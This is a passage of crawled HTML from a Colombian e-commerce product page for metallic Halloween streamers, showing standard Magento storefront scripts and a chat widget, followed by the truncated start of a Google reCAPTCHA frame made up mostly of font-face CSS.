                "data": [{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/s\/e\/serpentina-halloween-2rollos-7701986365550.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/s\/e\/serpentina-halloween-2rollos-7701986365550.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/s\/e\/serpentina-halloween-2rollos-7701986365550.jpg","caption":"Serpentinas metalizadas por dos rollos en naranja y negro","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":615,"thumbwidth":88,"thumbheight":110,"height":703,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemy3KF9BmvArray = document.querySelectorAll('#additional');
    if(elemy3KF9BmvArray.length !== 'undefined'){
        elemy3KF9BmvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F9\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elem31CAKXcBArray = document.querySelectorAll('#reviews');
    if(elem31CAKXcBArray.length !== 'undefined'){
        elem31CAKXcBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.suenosyfantasias.com\/","customerLoginUrl":"https:\/\/www.suenosyfantasias.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1769101342\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.suenosyfantasias.com\/","http:\/\/www.suenosyfantasias.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.suenosyfantasias.com\/page_cache\/block\/render\/id\/9\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_9","catalog_product_view_sku_SYF36555","weltpixel_googlecards_remove_opengraph","weltpixel_googlecards_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/serpentina-metalizada-negro-naranja"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.suenosyfantasias.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"9":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/9\\\/\",\"data\":{\"product\":\"9\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.suenosyfantasias.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/9\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"9\",\"uenc\":\"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vc2VycGVudGluYS1tZXRhbGl6YWRhLW5lZ3JvLW5hcmFuamE~\"}}","required_options":null},"price_info":{"final_price":8200,"max_price":8200,"max_regular_price":8200,"minimal_regular_price":8200,"special_price":null,"minimal_price":8200,"regular_price":8200,"formatted_prices":{"final_price":"<span class=\"price\">$\u00a08.200,00<\/span>","max_price":"<span class=\"price\">$\u00a08.200,00<\/span>","minimal_price":"<span class=\"price\">$\u00a08.200,00<\/span>","max_regular_price":"<span class=\"price\">$\u00a08.200,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$\u00a08.200,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":6890.756301521,"max_price":6890.756301521,"max_regular_price":6890.756301521,"minimal_regular_price":6890.756301521,"special_price":6890.756301521,"minimal_price":6890.756301521,"regular_price":6890.756301521,"formatted_prices":{"final_price":"<span class=\"price\">$\u00a06.890,76<\/span>","max_price":"<span class=\"price\">$\u00a06.890,76<\/span>","minimal_price":"<span class=\"price\">$\u00a06.890,76<\/span>","max_regular_price":"<span class=\"price\">$\u00a06.890,76<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$\u00a06.890,76<\/span>","regular_price":"<span class=\"price\">$\u00a06.890,76<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$\u00a08.200,00<\/span>"}},"images":[{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/f387919046c901925ca7365c67aa2cff\/s\/e\/serpentina-halloween-2rollos-7701986365550.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Serpentinas metalizadas por dos rollos en naranja y negro","resized_width":240,"resized_height":300},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fb56be08b3d22acd1b376ffb8ca00354\/s\/e\/serpentina-halloween-2rollos-7701986365550.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Serpentinas metalizadas por dos rollos en naranja y negro","resized_width":270,"resized_height":340},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/e01e14bb0318946f45939109045dc8c6\/s\/e\/serpentina-halloween-2rollos-7701986365550.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Serpentinas metalizadas por dos rollos en naranja y negro","resized_width":75,"resized_height":90},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/f387919046c901925ca7365c67aa2cff\/s\/e\/serpentina-halloween-2rollos-7701986365550.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Serpentinas metalizadas por dos rollos en naranja y negro","resized_width":240,"resized_height":300},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fb56be08b3d22acd1b376ffb8ca00354\/s\/e\/serpentina-halloween-2rollos-7701986365550.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Serpentinas metalizadas por dos rollos en naranja y negro","resized_width":270,"resized_height":340},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/e01e14bb0318946f45939109045dc8c6\/s\/e\/serpentina-halloween-2rollos-7701986365550.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Serpentinas metalizadas por dos rollos en naranja y negro","resized_width":75,"resized_height":90}],"url":"https:\/\/www.suenosyfantasias.com\/serpentina-metalizada-negro-naranja","id":9,"name":"Serpentina Metalizada Negra Naranja, 2 Rollos","type":"simple","is_salable":"1","store_id":1,"currency_code":"COP","extension_attributes":{"review_html":"  <div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.suenosyfantasias.com\/serpentina-metalizada-negro-naranja#review-form\">Sea el primero en dejar una rese\u00f1a para este art\u00edculo<\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":9,\"uenc\":\"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vc2VycGVudGluYS1tZXRhbGl6YWRhLW5lZ3JvLW5hcmFuamE~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"COP","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.suenosyfantasias.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/59cda1bf4854b82732ff29ff/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=inc4ttlnnr1v
body_size: 48586
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, 